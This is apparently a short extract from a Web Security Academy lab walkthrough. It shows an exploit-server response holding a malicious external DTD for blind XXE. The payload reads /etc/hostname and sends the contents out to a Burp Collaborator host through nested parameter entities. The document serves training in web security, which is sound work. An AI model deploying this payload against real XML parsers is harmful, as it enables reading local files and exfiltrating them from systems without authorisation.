 Craft a response
URL: https://exploit-ac801f711e4818c680ba0be9010d0009.web-security-academy.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://457xoj3knzgj0l96xarkrff64xanyc.burpcollaborator.net
/?x=%file;'>">
%eval;
%exfil;